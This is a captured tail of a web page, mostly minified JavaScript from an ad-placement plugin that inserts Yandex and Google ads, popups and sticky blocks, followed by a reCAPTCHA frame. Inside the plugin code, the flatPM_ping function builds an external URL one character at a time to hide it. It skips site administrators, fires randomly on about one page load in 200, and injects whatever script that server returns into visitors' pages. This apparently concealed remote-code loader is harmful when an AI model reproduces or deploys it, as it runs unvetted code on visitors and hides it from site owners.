0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1793","html":[{"fst":"<!-- Yandex.RTB R-A-484593-12 -->\n<div id=\"yandex_rtb_R-A-484593-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-484593-12\",\n                renderTo: \"yandex_rtb_R-A-484593-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-484593-13 -->\n<div id=\"yandex_rtb_R-A-484593-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-484593-13\",\n                renderTo: \"yandex_rtb_R-A-484593-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"1795","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-4766766948413850\"\n     data-ad-slot=\"1060340196\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"1796","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-4766766948413850\"\n     data-ad-slot=\"5012011737\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5WYi1VtQ4s9XZAR4HdneIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768853198129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>